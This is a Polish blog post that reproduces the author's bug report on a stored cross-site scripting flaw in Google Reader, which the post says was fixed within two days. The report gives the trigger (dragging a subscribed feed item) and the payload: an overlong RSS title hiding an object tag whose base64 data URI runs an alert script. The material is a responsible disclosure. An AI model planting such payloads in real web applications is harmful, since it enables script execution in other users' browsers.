Z racji na datę - chciałbym wszystkim życzyć Wesołych Świąt! ;)

Poniżej moje zgłoszenie dotyczące błędu w usłudze Google Reader. Zgłoszony przeze mnie 08/10/2012, poprawiony w przeciągu niecałych dwóch dni.

Oryginalna treść zgłoszenia:

Hello there!

I have just found XSS bug in one of Google Web Applications - Reader (reader.google.com). Here is my proof-of-concept: http://q-x.ath.cx/~zoczus/google-poc.rss





This is how it works - after we subscribe this rss channel we can see it on the list (left one). There's a ability to drag this item and move it in some other place (for example - directory or just position change). After that - we'll get my js code executed.

Here is decoded payload from title section:

Here we go. I think this title is loooooooooooooooooooooooooong enough to hide THIS evil code my friends: <object width="400" height="400" data="data:text/html;base64,PHNjcmlwdCB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPmFsZXJ0KCdCb29tIScpOzwvc2NyaXB0Pgo="></object>

And base64 decoded script (from object section):

<script type="text/javascript">alert('Boom!');</script>